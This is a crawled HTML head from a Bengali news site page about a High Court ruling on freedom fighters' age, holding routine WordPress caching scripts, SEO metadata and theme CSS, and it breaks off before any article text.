

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%AF%E0%A7%8B%E0%A6%A6%E0%A7%8D%E0%A6%A7%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B0-%E0%A6%AC%E0%A7%9F%E0%A6%B8-%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87/
body_size: 49224
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/2083_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মুক্তিযোদ্ধাদের-বয়স-নিয়ে/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মুক্তিযোদ্ধাদের-বয়স-নিয়ে/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2019-06-24T04:40:01+00:00" />
	<meta property="article:modified_time" content="2019-06-24T04:48:27+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/2083_social-share-watermark.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল","datePublished":"2019-06-24T04:40:01+00:00","dateModified":"2019-06-24T04:48:27+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg","articleSection":["আইন আদালত","জাতীয়"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/","name":"মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg","datePublished":"2019-06-24T04:40:01+00:00","dateModified":"2019-06-24T04:48:27+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/01/supreme-court2.jpg","width":700,"height":450,"caption":"হাইকোর্ট। ছবি : সংগৃহীত"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মুক্তিযোদ্ধাদের বয়স নিয়ে হাইকোর্টের রায় বহাল Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%8b%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a7%9f%e0%a6%b8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 